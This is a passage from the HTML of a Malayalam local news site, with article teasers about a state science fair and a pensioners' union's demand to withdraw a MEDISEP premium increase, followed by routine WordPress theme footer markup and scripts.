പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69704c3fe4b2c
    -->

    <script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[21.9,71.5],"today_humidity":80,"today_wind_speed":[2,1.2],"today_min":[21.9,71.5],"today_max":[21.9,71.5],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768964400,"day_name":"Wed","day_temp":[31,89],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[32,90],"owm_day_index":7},{"timestamp":1769126400,"day_name":"Fri","day_temp":[32,90],"owm_day_index":15},{"timestamp":1769212800,"day_name":"Sat","day_temp":[32,90],"owm_day_index":23},{"timestamp":1769299200,"day_name":"Sun","day_temp":[34,92],"owm_day_index":31}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
